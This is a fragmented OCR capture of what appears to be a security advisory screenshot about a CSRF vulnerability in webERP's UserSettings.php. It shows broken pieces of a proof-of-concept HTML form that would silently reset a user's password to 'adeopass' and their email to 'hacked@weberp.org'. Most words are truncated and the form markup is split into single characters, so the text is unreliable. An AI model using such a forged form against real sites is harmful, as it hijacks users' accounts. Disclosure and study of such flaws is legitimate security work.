
nistrator to the system. All files

r disable the magic_quotes_gpc.

xploit the CSRF vulnerability. HTTP

/server/UserSettings.php?
"
>
e
"
VALUE
=
"
ADEO-Security
"
>
RecordsMax
'
VALUE
=
"
10
"
>
e
'
VALUE
=
'
en_US
'
>
VALUE
=
'
green
'
>
alue
=
'
adeopass
'
>
ck
'
value
=
'
adeopass
'
>
size
=
40
value
=
'
hacked@weberp.org
'
>
 value="Modify"">
</
div
>